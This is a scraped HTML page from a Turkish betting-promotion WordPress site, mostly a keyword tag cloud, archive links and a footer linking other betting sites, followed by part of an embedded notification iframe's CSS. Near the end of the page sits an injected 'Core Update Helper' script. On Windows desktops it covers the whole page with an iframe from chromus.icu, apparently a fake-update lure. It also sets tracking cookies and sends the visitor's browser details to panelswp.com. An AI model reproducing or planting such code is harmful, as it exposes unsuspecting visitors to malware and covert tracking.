<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e496818f888589a485929685979d858985968f81908d8a83ca878b89">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabloproject1.com/tablo/footerIframe.php
body_size: 2121
content:
<!doctype html>
<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <style>
        body{
        font-family:arial;
    }
    
    /* Bildirim Start */
    
    .notification-link {
  display: block;
  color: inherit;
  text-decoration: none;
}

.notification-link .btn {
  pointer-events: none;
}

.notification-proje .close-btn {
  pointer-events: auto;
}

.notification-proje {
  position: fixed;
  bottom: 95px;
  right: 20px;
  width: 350px;
  background: #181818;
  border-radius: 8px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.7);
  overflow: hidden;
  transform: translateX(110%);
  transition: transform 0.4s ease;
  z-index: 1000;
  padding-top: 8px;
}

.notification-proje.show {
  transform: translateX(0);
}

.notification-proje .close-btn {
  position: absolute;
  top: 0px;       
  right: 0px;     
  z-index: 1002;   
}

.notification-proje .close-btn button {
  width: 24px;
  height: 24px;
  background: transparent !important;
  color: #fff !important;
  font-size: 14px;
  border-radius: 50% !important;
  border: none !important;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
}

.notification-proje .content-proje {
  display: flex;
  align-items: center;
  padding: 8px 12px;
}

.notification-proje .avatar {
  width: 36px;
  height: 36px;
  border-radius: 4px;
  margin-right: 12px;
  flex-shrink: 0;
}

.notification-proje .text {
  flex: 1;
  font-size: 13px;
  color: #ddd;
  line-height: 1.2;
  font-weight: 600;
}

.notification-proje .text .user {
  font-weight: 700;
  color: #fff;
  margin-right: 4px;
  display: inline;
}

.notification-proje .text .description {
  display: inline;
  color: #ccc;
}

.notification-proje .text .details {
  display: block;
  margin-top: 4px;
  font-size: 12px;
}

.notification-proje .text .details .fa-trophy,
.notification-proje .text .details .fa-chart-line {
  margin-right: 4px;
  color: #e70074;
  font-size: 14px;
}

.notification-proje .btn {
  position: relative;
  z-index: 1;    
  background: #e70074;
  color: #fff;
  border-radius: 6px;
  padding: 6px 10px;
  font-size: 12px;
  display: flex;
  align-items: center;
  margin-left: 8px;
  flex-shrink: 0;
}

.notification-proje .btn .fa-arrow-right {
  margin-right: 4px;
  font-size: 14px;
}

.notification-proje .progress {
  height: 3px;
  background: #e70074;
  transition: width linear;
}

@media (max-width: 600px) {
  .notification-proje {
    min-width: 200px;
    bottom: 80px;
    width:250px;
    right: 10px;
  }
  .notification-proje .content-proje {
    padding: 6px 10px;
  }
  .notification-proje .avatar {
    width: 30px;
    height: 30px;
    margin-right: 8px;
  }
  .notification-proje .text {
    font-size: 12px;
  }
  .notification-proje .text .details {
    font-size: 11px;
  }
  .notification-proje .btn {
